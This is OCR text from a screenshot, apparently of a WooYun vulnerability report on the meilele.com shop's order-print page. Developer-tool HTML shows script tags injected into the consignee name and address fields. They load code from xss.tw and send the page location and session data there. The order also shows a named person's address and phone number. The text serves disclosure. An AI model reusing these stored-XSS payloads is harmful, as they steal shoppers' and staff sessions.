 www.meilele.com/user/?act=print_order&id=255600
百
美乐乐
www.meilele.com
美乐乐网上商城订货单（编号：2012122802854）
收货人信息
收货人 王小刚 收货地址 广西 桂林 灵川县 环城路210号
移动电话 13198735569 下单时间
支付方式 支付宝 配送方式 物流运输
场地情况 场地已准备好，越快到货越好！
商品清单
序号 商品 产品编号 价格 数量 折扣 金额 优惠
1 美式古典客厅套装3件套 KSHT-KSH-I001-KTTZ ¥14306.00 1 ¥5151 ¥9155 本站
控制台 HTML CSS 脚本 DOM 网络 Cookies
编辑 td.aleft < tr < tbody < table.print_table < div.print_box < div.w < body < html
样式 计算
<td class="bg_red b" width="130">收货人</td>
<td class="aleft" width="185">
王小刚
<script src="http://xss.tw/750">
1 (function(){(new Image()).src='http://xss.tw/750/?keepsession=&location='+escape((function(){try{return document.location.href}catch(e){retu
</script>
</td>
<td class="bg_red b" width="130">收货地址</td>
<td class="aleft">
广西 桂林 灵川县 环城路210号
<script src="http://xss.tw/750">
1 (function(){(new Image()).src='http://xss.tw/750/?keepsession=&location='+escape((function(){try{return document.location.href}catch(e){retu
</script>
</td>
td,
table.print_t
th {
border: 1
padding:
text-alig
}
.aleft {user_
text-alig
}
* { user_
www.wooyun.org